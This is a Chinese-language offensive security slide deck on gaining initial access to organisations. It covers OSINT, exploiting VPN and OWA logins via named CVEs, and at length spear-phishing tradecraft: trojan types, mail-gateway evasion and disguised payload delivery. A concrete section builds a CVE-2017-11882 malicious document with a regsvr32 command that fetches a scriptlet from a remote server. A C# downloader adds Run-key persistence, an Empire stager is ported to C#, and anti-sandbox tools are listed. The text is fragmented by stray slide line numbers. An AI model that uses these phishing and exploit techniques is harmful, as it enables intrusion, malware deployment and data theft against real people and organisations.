目录

- OSINT

- 打点流程概述

- 打点技术细节扩展

- 模拟一次完整流程

Recon

- 主动、被动

(1)OSINT

(2)Web Pentester

ONSIT

1.1 OSINT

公开资源情报计划(Open source intelligence ),简称OSINT,是美国中央情报局(CIA)的一种情报

收集手段,从各种公开的信息资源中寻找的获取有价值的情报。

Technology OSINT

1 | 1.domain、SubDomain、Email Address |

参考:https://www.randhome.io/blog/2019/01/05/2019-osint-guide/

Company OSINT

Full Name、Username、Email Address、Images

1 | 1.社交媒体(如FaceBook、Twitter) |

参考:

https://www.randhome.io/blog/2019/01/05/2019-osint-guide/

OSINT Tools

1 | Online : Shodan、ZoomEye、Fofa、微步在线、VirusTotal、censys、crt.sh |

什么是点?怎么打?

1 | 打点 [ 俗称"撕口子(特指内网口)",由此可知,主要目的经历可能并不在点上,而在内网] |

邮件打法

1 | [ 此处的邮件则是另一个 “点”](对目标进行详尽的信息收集后通过邮件(一切能联系的渠道) 发送精心制作的策略诱导目标打开从而控 |

- vpn 登录口

1

2

3

4

5选择它,主要还是因为大部分情况下都可以直接通过它深入目标内网

当然,这其中还包括 vpn 自身的一些高危漏洞利用

Pulse Secure SSL VPN [ CVE-2019-11510]

Fortinet VPN [ CVE-2018-13379]

... - mail 登陆口

1

2

3

4

5

6

7主指 owa,绝大部分可直接通过它深入目标核心办公网

部分邮件账号密码和vpn的账号密码都是通用的

从邮箱中也可从中获取大量的内部敏感资料[比如各类账号密码,业务信息],为下一步发信提

供一手写信材料

另外,就是关于各类邮件组件和webmail程序自身的一些漏洞利用,比如 owa[CVE-2018-

8581],core

... - oa 登陆口

1

2

3除了弱口令之外,还包括oa程序自身的一些已知漏洞利用

这些地方通常也都直通目标内网

...邮件打法

1

2

3

4

5

6

7

8

9

10

11

12批量发送木马信 [ 注:此处指的是“鱼叉”,非定向]

批量验证邮箱

发信平台部署

基于探针平台的信息搜集

突破目标邮箱网关的问题

炮灰马 [冲锋马,主要目的还是为了钓目标机,没有太多隐匿性要求]

功能 [cmd,文件管理,探针搜集]

穿透性 [加密,隧道,第三方C2... ]

投递方式 [给压缩包链接,避免样本被过早上传分析]

触发方式 [0day/1day,宏,lnk,chm,自解压,传统捆绑...]

长控马 [后期稳控,功能不多,侧重在反溯源 ]

...关于其它的一些“点”?以及大致的打法?

1

2

3

4

5

6

7

8

9边界设备打法[弱口令、已知高危exp 利用、VPN、gre隧道等]

路由、交换、防火墙F5、802无线...

目标上游供应链打法[ 过程漫长,成本巨大]

即前面所有技术的综合应用,只不过不是正面打进去而是绕路迂回进去的

...

专门针对云平台的打法 [ 需要对对应平台的业务逻辑非常了解]

国内:阿里云、腾讯云...

境外:亚马逊云、谷歌云、微软云...等等等 ...为什么要去研究邮件?

1

2

3

4

5

6

7

8

9常规Web 渗透当前所面临的一些现实问题?

现如今针对Web 的各种常规入侵防御已日趋完善,加之边界层层纵深防御,突破难度较大

当前Webshell处在目标Dmz,而dmz 和核心办公网又单向隔离很难正面突破

堡垒机无法有效突破

通过Web 已无法直接接触及目标核心,对用户造成的实际威胁感并不大

比如:很多目标Web直接托管部署在云上 与本地办公内网可能完全脱离

渗透web 所耗费的时间,人力成本巨大,因目标而异,渗透周期相对漫长,不够高效

等等...

Web == 永远的后门为什么要研究邮件

1

2

3

4

5

6

7

8

9

10

11相对于web,邮件更容易直接触及到目标核心内网

目标办公内网一般都会聚集着大量的核心敏感资料,邮件是最直接可靠的深入方式

因为涉及到泄密和长期的监控潜伏,对目标的实际威胁感更大

相对更高效,时间人力成本较低,不用在初始入口权限获取上浪费太多时间

相对于web,邮件更加的隐蔽,更合适用于一些红队[ 或apt行动中]

在搞web的过程中肯定会涉及到大量的扫描探测动作,势必会在目标机器上留下大量的

log

而邮件无非就是一封邮件最多再附送一个样本而已,进一步缩小了对方可依据的回溯渠

道

...

发信 == “简单” [其它是最有技术含量的]、直接、高效什么是红队?

发信所面临的一些现实问题

由于信的内容不到位,目标死活就不点,反而容易打草惊蛇 邮件为网关规则无法突破,信直

接过不去,连垃圾箱都进不了 目标办公网物理脱网流量完全不可出,马根本无法上线

等等等。。。应用场景及优缺点

1

2

3

4

5

61.常用攻击手法未能有效突破目标

2.有较好的资源储备(漏洞),且信息收集较为充分

优点:(1)上线之后的环境相较于传统入侵方式更容易到达目的地。

(2)分工明确,协同工作效率极高。

缺点:(1)信息收集与策略制定需要花费很长时间,且需要很强的免杀支撑。

(2)样本易被捕获,生存周期短。Phishing:

1

2

3

4

5

61.鱼叉式钓鱼附件:附件有许多选项,例如Microsoft Office文档,可执行文件,PDF或存档文件。打开

附件,攻击者的恶意代码会利用漏洞或直接在用户的系统上执行。

2.鱼叉式钓鱼链接:它与其他形式的鱼叉式网络钓鱼不同之处在于它使用链接来下载电子邮件中包含的

恶意软件,而不是将恶意文件附加到电子邮件本身,以躲避邮件网关的检测。通常,攻击者会对目标发

送策略完美的邮件正文和主题,并要求用户主动单击下载执行URL中的文件,从而利用用户执行。或被

访问的网站可能使用漏洞攻击来破坏Web浏览器,执行恶意代码。策略选择

1

2

31.热门话题 (关于目标,或者目标利益相关)

2.分析人物画像,攻击其软肋(兴趣,忌惮,生活必需)。

3.若存在联系人互发的条件,可考虑替换原文件投递方式

1

2

3

4

5

6

7通过邮件网关检测

附件带密码,密码写在正文(成功率低)

office漏洞执行命令

pe文件 (伪装文档,自解压)

伪造云附件,木马在攻击者服务器

二维码投递(手机马)

钓鱼钓取邮件账号密码实现

实现(1)

1

2

31.漏洞执行命令: regsvr32 /u /s /i :http://192.168.3.92:8080/test.png scrobj.dll

恶意poc构造: python 11882.py -c "regsvr32 /u /s /i:http://192.168.3.92:8080/test.png scrobj.dll" -

o test.doc实现(2)

1

2

3

4

5

6

7



82、text.png为xml文档,内嵌js脚本。生成步骤为:

(1)c#编写,功能为下载http://192.168.3.92:8080/ole.gif转储为exe,并在HKCU下的run键值中添加

自启动。

(2)将c#代码编译为exe,通过DotNetTojScript将exe转为js代码

(3)将js代码嵌入xml文档,用

python 11882.py -c "regsvr32 /u /s /i:http://192.168.3.92:8080/test.png

scrobj.dll" -o test.doc

生成文档。实现(3)

参考:https://plaintext.do/AV-Evasion-Converting-PowerEmpire-Stage-1-to-CSharp-En/1

2

3

4

53、ole.gif为c#编写的exe文件

先用empire launcher powershell 生成powershell上线代码

对powershell代码进行base64解密,从中提取到server信息,target目录,session值,rc4 key

将powershell代码复写为c#代码

(编译c#代码时为考虑操作系统.net版本差异性,可用costura将依赖项打包)

https://github.com/Ridter/CVE-2017-11882

反沙盒

反沙盒: (c#,c,go,perl,ps,py,ruby)

1 | https://github.com/Arvanaghi/CheckPlease |

Execute

1 | 系统、版本、隐蔽性 |